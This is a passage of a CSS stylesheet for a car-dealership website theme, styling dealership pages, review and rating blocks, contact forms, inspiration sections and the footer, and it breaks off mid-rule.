            .dealership-block .inner-box .content-box .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color1);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    dealership-section
====================================================================

***/
.dealer-ship-section-two {
    background-color: var(--sfondo);
    position: relative;
    padding: 52px 0 0;
    border-radius: 80px;
}

    .dealer-ship-section-two .inner-column .brand-box {
        position: relative;
        padding-left: 294px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 53px;
    }

        .dealer-ship-section-two .inner-column .brand-box .image-box {
            position: absolute;
            top: 0;
            left: 0;
            margin: 0;
        }

        .dealer-ship-section-two .inner-column .brand-box .content-box {
            position: relative;
            top: -10px;
        }

            .dealer-ship-section-two .inner-column .brand-box .content-box .title {
                font-weight: 500;
                margin-bottom: 4px;
            }

            .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 22px;
            }

                .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li {
                    position: relative;
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    padding-left: 35px;
                    margin-right: 32px;
                }

                    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li:last-child {
                        margin-right: 0;
                    }

                    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li .icon {
                        position: absolute;
                        top: -2px;
                        left: 0;
                        font-size: 20px;
                    }

            .dealer-ship-section-two .inner-column .brand-box .content-box .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                margin-bottom: 21px;
            }

            .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                border-radius: 12px;
                border: 1px solid var(--color-secondary, var(--theme-color1));
                background: var(--White, #FFF);
                height: 54px;
                line-height: 54px;
                display: inline-block;
                padding: 0 39px;
            }

                .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn svg {
                    margin-left: 10px;
                    position: relative;
                    top: -1px;
                }

    .dealer-ship-section-two .inner-column .description-sec {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 50px;
    }

        .dealer-ship-section-two .inner-column .description-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 43px;
        }

        .dealer-ship-section-two .inner-column .description-sec .text {
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .dealer-ship-section-two .inner-column .description-sec .text.two {
                margin-bottom: 24px;
            }

    .dealer-ship-section-two .inner-column .service-box {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 37px;
    }

        .dealer-ship-section-two .inner-column .service-box .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 33px;
        }

        .dealer-ship-section-two .inner-column .service-box .list-sec {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .inner-title {
                font-size: 18px;
                font-weight: 500;
            }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list li {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    line-height: 26px;
                    margin-bottom: 15px;
                }

                .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list.two {
                    margin-right: 65px;
                }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list.two {
                margin-right: 143px;
            }

    .dealer-ship-section-two .inner-column .location-box {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 51px;
    }

        .dealer-ship-section-two .inner-column .location-box .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 22px;
        }

        .dealer-ship-section-two .inner-column .location-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            max-width: 431px;
            margin-bottom: 14px;
        }

        .dealer-ship-section-two .inner-column .location-box .brand-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            display: inline-block;
            margin-bottom: 22px;
        }

            .dealer-ship-section-two .inner-column .location-box .brand-btn svg {
                margin-left: 9px;
                position: relative;
                top: -1px;
            }

        .dealer-ship-section-two .inner-column .location-box iframe {
            width: 100%;
            height: 450px;
            border-radius: 20px;
        }

    .dealer-ship-section-two .inner-column .review-sec {
        margin-top: 52px;
    }

        .dealer-ship-section-two .inner-column .review-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 30px;
        }

        .dealer-ship-section-two .inner-column .review-sec .review-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box {
                position: relative;
                width: 200px;
                height: 200px;
                border: 10px solid #E9F2FF;
                border-radius: 50%;
                margin-right: 39px;
            }

                .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    -webkit-transform: translate(-50%, -50%);
                    transform: translate(-50%, -50%);
                    width: 100%;
                    text-align: center;
                }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box span {
                        color: var(--theme-color1);
                        font-size: 15px;
                        font-weight: 500;
                        display: inline-block;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box .title {
                        font-size: 40px;
                        font-weight: 700;
                        color: var(--theme-color1);
                        margin-bottom: -1px;
                        margin-top: -3px;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box small {
                        font-size: 15px;
                        font-weight: 500;
                        color: var(--theme-color1);
                    }

            .dealer-ship-section-two .inner-column .review-sec .review-box .review-list {
                width: 303px;
                margin-top: 6px;
            }

                .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 5px;
                    margin-bottom: 16px;
                }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li:last-child {
                        padding-bottom: 0;
                        border: 0;
                        margin-bottom: 0;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li .review-title span {
                        display: block;
                        color: var(--theme-color-dark);
                        font-weight: 500;
                        margin-bottom: -5px;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li .review-title small {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li sub {
                        font-weight: 500;
                        color: var(--theme-color-dark);
                    }

                        .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li sub i {
                            color: var(--theme-color1);
                            margin-right: 9px;
                        }

                .dealer-ship-section-two .inner-column .review-sec .review-box .review-list.two {
                    margin-right: 54px;
                }

    .dealer-ship-section-two .inner-column .reviews, .reviews {
        margin-top: 38px;
    }

        .dealer-ship-section-two .inner-column .reviews .title, .reviews .title {
            margin-bottom: 23px;
        }

        .dealer-ship-section-two .inner-column .reviews .auther-name, .reviews .auther-name {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 16px;
        }

            .dealer-ship-section-two .inner-column .reviews .auther-name span, .reviews .auther-name span {
                font-size: 14px;
                font-weight: 500;
                width: 40px;
                height: 40px;
                line-height: 40px;
                background-color: var(--theme-color-dark);
                border-radius: 50%;
                text-align: center;
                color: var(--sfondo);
                display: inline-block;
                margin-right: 12px;
            }

            .dealer-ship-section-two .inner-column .reviews .auther-name .name, .reviews .auther-name .name {
                font-size: 18px;
                font-weight: 500;
                margin-bottom: 0;
                margin-right: 17px;
            }

            .dealer-ship-section-two .inner-column .reviews .auther-name small, .reviews .auther-name small {
                font-size: 14px;
                color: var(--theme-color-dark);
            }

        .dealer-ship-section-two .inner-column .reviews .rating-list, .reviews .rating-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .reviews .rating-list .list, .reviews .rating-list .list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .dealer-ship-section-two .inner-column .reviews .rating-list .list li, .reviews .rating-list .list li {
                    font-size: 10px;
                    margin-right: 4px;
                    color: var(--theme-color1);
                }

                    .dealer-ship-section-two .inner-column .reviews .rating-list .list li:last-child, .reviews .rating-list .list li:last-child {
                        margin-right: 0;
                    }

            .dealer-ship-section-two .inner-column .reviews .rating-list span, .reviews .rating-list span {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-left: 12px;
            }

        .dealer-ship-section-two .inner-column .reviews .text, .reviews .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            max-width: 849px;
        }

    .dealer-ship-section-two .inner-column .image-box {
        margin-top: 23px;
        margin-bottom: 20px;
    }

    .dealer-ship-section-two .inner-column .image-box {
        border-radius: 12px;
        margin-right: 16px;
    }

        .dealer-ship-section-two .inner-column .image-box
        :last-child {
            margin-right: 0;
        }

    .dealer-ship-section-two .inner-column .btn-box .like-btn {
        font-size: 15px;
        color: #818181;
        margin-right: 28px;
    }

        .dealer-ship-section-two .inner-column .btn-box .like-btn i {
            margin-right: 10px;
        }

        .dealer-ship-section-two .inner-column .btn-box .like-btn:hover {
            color: var(--theme-color1);
        }

    .dealer-ship-section-two .inner-column .content-box.two {
        margin-top: 29px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 60px;
    }

        .dealer-ship-section-two .inner-column .content-box.two .text {
            margin-bottom: 27px;
        }

        .dealer-ship-section-two .inner-column .content-box.two .review {
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            padding: 0 38px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--White, #FFF);
            display: inline-block;
            margin-top: 30px;
        }

            .dealer-ship-section-two .inner-column .content-box.two .review svg {
                margin-left: 10px;
                position: relative;
                top: -1px;
            }

    .dealer-ship-section-two .inner-column .Reply-sec {
        margin-top: 52px;
        margin-bottom: 20px;
    }

        .dealer-ship-section-two .inner-column .Reply-sec .text {
            margin-bottom: 30px;
        }

        .dealer-ship-section-two .inner-column .Reply-sec .right-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list {
                width: 330px;
            }

                .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    margin-bottom: 20px;
                }

                    .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                            font-size: 12px;
                            color: var(--theme-color1);
                            margin-right: 4px;
                        }

                            .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                margin-right: 0;
                            }

                .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list.two {
                    margin-right: 144px;
                }

    .dealer-ship-section-two .inner-column form {
        width: 100%;
        margin: 0;
        margin-left: -12px;
    }

        .dealer-ship-section-two .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .dealer-ship-section-two .inner-column form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .dealer-ship-section-two .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .dealer-ship-section-two .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .dealer-ship-section-two .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .dealer-ship-section-two .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .dealer-ship-section-two .inner-column form .form_boxes.v2 {
                padding-top: 14px;
            }

        .dealer-ship-section-two .inner-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column form .theme-btn svg {
                margin-left: 10px;
            }

    .dealer-ship-section-two .side-bar .message {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        height: 54px;
        width: 100%;
        line-height: 54px;
        text-align: center;
        background-color: var(--theme-color1);
        display: inline-block;
        border: 1px solid var(--theme-color1);
        border-radius: 12px;
        margin-bottom: 30px;
    }

        .dealer-ship-section-two .side-bar .message svg {
            margin-left: 9px;
            position: relative;
            top: -1px;
        }

    .dealer-ship-section-two .side-bar .schedule-sec, .schedule-sec {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--sfondo);
        padding: 23px 30px 7px;
        margin-left: 38px;
        margin-top: 30px;
    }

        .dealer-ship-section-two .side-bar .schedule-sec .title, .schedule-sec .title {
            font-weight: 500;
        }

        .dealer-ship-section-two .side-bar .schedule-sec .schedule-list li, .schedule-sec .schedule-list li {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            font-size: 15px;
            color: var(--theme-color-dark);
            margin-bottom: 13px;
        }

            .dealer-ship-section-two .side-bar .schedule-sec .schedule-list li span, .schedule-sec .schedule-list li span {
                font-weight: 500;
            }

/*** 

====================================================================
    inspiration section
====================================================================

***/
.boxcar-inspiration-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-inspiration-section .right-box .service-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .boxcar-inspiration-section .right-box .service-list li {
            margin-right: 28px;
        }

            .boxcar-inspiration-section .right-box .service-list li:last-child {
                margin-right: 0;
            }

            .boxcar-inspiration-section .right-box .service-list li a {
                font-weight: 500;
                color: var(--theme-color-dark);
                padding: 16px 25px 15px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                display: inline-block;
                color: #050B20;
            }

                .boxcar-inspiration-section .right-box .service-list li a:hover {
                    background: #050B20;
                    color: #fff;
                    border-color: transparent;
                }

/*** 

====================================================================
    inspiration section two
====================================================================

***/
.boxcar-inspiration-section-two {
    position: relative;
    padding: 120px 0;
}

    .boxcar-inspiration-section-two .right-box-two {
        border-radius: 16px;
        background-color: var(--theme-color-dark);
        padding: 120px 150px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            margin-bottom: 105px;
        }

            .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
                position: relative;
                padding-left: 122px;
            }

                .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .icon {
                    position: absolute;
                    top: 7px;
                    left: 0;
                }

                .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title {
                    margin-bottom: 0;
                }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title .text {
                        margin-top: 14px;
                    }

            .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box {
                margin-bottom: 10px;
            }

                .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more {
                    font-weight: 500;
                    font-size: 15px;
                    font-family: var(--title-font);
                    line-height: 26px;
                    text-transform: capitalize;
                    padding: 15px 27px 14px;
                    border-radius: 12px;
                    background: var(--theme-color1);
                    display: inline-block;
                    color: var(--theme-color-light);
                    margin-right: 26px;
                }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more:last-child {
                        margin-right: 0;
                    }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more svg {
                        position: relative;
                        top: -4px;
                        color: var(--theme-color-light);
                        width: 14px;
                        height: 14px;
                        margin-left: 10px;
                    }

    .boxcar-inspiration-section-two .right-box .boxcar-title {
        margin-bottom: 24px;
    }

        .boxcar-inspiration-section-two .right-box .boxcar-title h6 {
            font-size: 16px;
            color: var(--theme-color-light);
        }

    .boxcar-inspiration-section-two .right-box .service-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .boxcar-inspiration-section-two .right-box .service-list li {
            margin-right: 28px;
        }

            .boxcar-inspiration-section-two .right-box .service-list li:last-child {
                margin-right: 0;
            }

            .boxcar-inspiration-section-two .right-box .service-list li a {
                font-weight: 500;
                color: var(--theme-color-light);
                padding: 16px 25px 15px;
                border-radius: 16px;
                border: 1px solid rgba(255, 255, 255, 0.2);
                display: inline-block;
            }

                .boxcar-inspiration-section-two .right-box .service-list li a:hover {
                    background: var(--theme-color1);
                    color: #fff;
                    border-color: transparent;
                }

/***

==================================================================
	Main Footer
==================================================================

***/
.boxcar-footer {
    position: relative;
    background-color: var(--bg-theme-color2);
    /* Widget Section */
}

    .boxcar-footer .bg {
        background-size: auto;
    }

    .boxcar-footer .footer-bg-1 {
        background-image: url(../images/icons/footer-bg-1.png);
        background-color: #101A29;
        background-position: left bottom;
    }

    .boxcar-footer .footer-bg-2 {
        background-image: url(../images/icons/footer-bg-2.png);
        background-position: right top;
    }

    .boxcar-footer .footer-bg-3 {
        background-image: url(../images/icons/footer-bg-3.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-4 {
        background-image: url(../images/icons/footer-bg-4.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-5 {
        background-image: url(../images/icons/footer-bg-5.png);
        background-position: center;
        background-size: cover;
    }

    .boxcar-footer .footer-bg-6 {
        background-image: url(../images/icons/footer-bg-6.png);
        background-position: right top;
    }

    .boxcar-footer .footer-bg-7 {
        background-image: url(../images/icons/footer-bg-7.png);
    }

    .boxcar-footer .footer-bg-8 {
        background-image: url(../images/icons/footer-bg-8.png);
    }

    .boxcar-footer .footer-bg-9 {
        background-image: url(../images/icons/footer-bg-9.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-10 {
        background-image: url(../images/icons/footer-bg-10.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-11 {
        background-image: url(../images/icons/footer-bg-11.png);
    }

    .boxcar-footer .widgets-section {
        position: relative;
        z-index: 999;
    }

    .boxcar-footer .footer-column {
        position: relative;
        margin-bottom: 30px;
    }

    .boxcar-footer .footer-widget {
        position: relative;
    }

    .boxcar-footer .widget-title {
        position: relative;
        color: var(--theme-color-light);
        margin-bottom: 15px;
        font-weight: 700;
        font-size: 20px;
    }

    .boxcar-footer .widget-content {
        position: relative;
    }

        .boxcar-footer .widget-content .text {
            color: var(--theme-color-light);
        }

.recent-post {
    position: relative;
    margin-bottom: 30px;
}

    .recent-post:last-child {
        margin-bottom: 0;
    }

    .recent-post .inner {
        position: relative;
        padding-left: 100px;
        min-height: 80px;
    }

        .recent-post .inner:hover .post-thumb {
            opacity: 0.7;
        }

        .recent-post .inner .post-thumb {
            position: absolute;
            left: 0;
            top: 10px;
            height: 80px;
            width: 80px;
            border-radius: 5px;
            overflow: hidden;
        }

        .recent-post .inner .post-thumb {
            width: 100%;
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

        .recent-post .inner .post-info {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            color: var(--theme-color-light);
            line-height: 30px;
            margin-bottom: 5px;
        }

            .recent-post .inner .post-info i {
                font-size: 12px;
                margin-right: 10px;
                color: var(--theme-color1);
            }

        .recent-post .inner .post-title {
            color: var(--theme-color-light);
            letter-spacing: -0.8px;
            margin-bottom: 15px;
            font-family: var(--text-font);
        }

/*=== Footer Bottom ===*/
.footer-bottom {
    position: relative;
    z-index: 3;
    background-color: var(--contrasto-grigio);
    padding: 29px 0 29px;
}

    .footer-bottom .inner-container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

@media (max-width: 991.98px) {
    .footer-bottom .inner-container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.footer-bottom .copyright-text {
    position: relative;
    margin-bottom: 0;
    color: #616670;
}

@media (max-width: 991.98px) {
    .footer-bottom .copyright-text {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
        text-align: center;
        margin-top: 10px;
    }
}

.footer-bottom .copyright-text a {
    color: inherit;
}

.footer-bottom .footer-nav {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

@media (max-width: 575.98px) {
    .footer-bottom .footer-nav {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.footer-bottom .footer-nav li {
    font-size: 16px;
    line-height: 32px;
    color: #616670;
    margin-left: 25px;
}

    .footer-bottom .footer-nav li:first-child {
        margin-left: 0;
    }

@media (max-width: 575.98px) {
    .footer-bottom .footer-nav li {
        margin: 0 30px !important;
        text-align: center;
    }
}

.footer-bottom .footer-nav li a {
    color: inherit;
}

    .footer-bottom .footer-nav li a:hover {
        color: var(--theme-color-light);
    }

.footer-style-one {
    position: relative;
    background-color: var(--theme-color-dark);
}

    .footer-style-one .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #293040;
        padding: 60px 0 60px;
        /* Medium devices */
    }

    .footer-style-one.cus-st-1 .footer-top .right-box {
        padding-top: 140px;
    }

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box {
        display: block;
    }

    .compare-section {
        padding-bottom: 90px;
    }
}

.footer-style-one .footer-top .right-box .top-left {
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .top-left {
        margin-bottom: 30px;
    }
}

.footer-style-one .footer-top .right-box .top-left .title {
    font-size: 30px;
    font-weight: 500;
    color: var(--theme-color-light);
    margin-bottom: 3px;
}

.footer-style-one .footer-top .right-box .top-left .text {
    font-size: 15px;
    color: var(--theme-color-light);
    line-height: 26px;
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group {
    position: relative;
    display: inline-block;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .subscribe-form .form-group {
        width: 100%;
    }
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group input {
    width: 567px;
    height: 70px;
    background-color: #1e2336;
    border-radius: 50px;
    padding: 0 36px;
    font-size: 15px;
    /* Medium devices */
}

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::placeholder {
        color: var(--theme-color-light);
    }

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .subscribe-form .form-group input {
        width: 100%;
    }
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group button {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 15px;
    color: var(--theme-color-light);
    background-color: var(--theme-color1);
    padding: 13px 30px 10px;
    border-radius: 50px;
    text-transform: capitalize;
}

.widgets-section {
    border-top: 1px solid #E1E1E1;
}

.footer-style-one .widgets-section {
    padding: 54px 0 20px;
}

.footer-style-one .links-widget {
    margin-bottom: 30px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .links-widget {
        padding-left: 0;
    }
}

.footer-style-one .links-widget .user-links {
    position: relative;
}

    .footer-style-one .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-one .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-one .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-light);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-one .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-one .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-one .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-one .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-one .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-one .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-one .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-one .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-one .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-one .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-one .social-widget .widget-content .store {
    position: relative;
    background-color: #161d30;
    display: inline-block;
    padding: 6px 40px 10px 70px;
    border-radius: 16px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .social-widget .widget-content .store {
        margin-right: 10px;
    }
}

.footer-style-one .social-widget .widget-content .store {
    position: absolute;
    top: 15px;
    left: 30px;
}

    .footer-style-one .social-widget .widget-content .store span {
        color: var(--theme-color-light);
        font-size: 13px;
        display: block;
    }

    .footer-style-one .social-widget .widget-content .store .title {
        font-size: 15px;
        color: var(--theme-color-light);
        font-weight: 500;
        margin-top: -4px;
        margin-bottom: 0;
    }

    .footer-style-one .social-widget .widget-content .store.two {
        padding-right: 60px;
        margin-top: 10px;
        margin-bottom: 22px;
    }

.footer-style-one .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-light);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-one .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-one .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-one .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #161d30;
        }

.footer-style-one .footer-bottom {
    background-color: var(--theme-color-dark);
    border-top: 1px solid #293040;
}

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

.footer-style-one .footer-bottom .inner-container .footer-nav li {
    position: relative;
}

    .footer-style-one .footer-bottom .inner-container .footer-nav li:before {
        content: "";
        position: absolute;
        top: 50%;
        right: -13px;
        width: 4px;
        -webkit-transform: translateY(-50%);
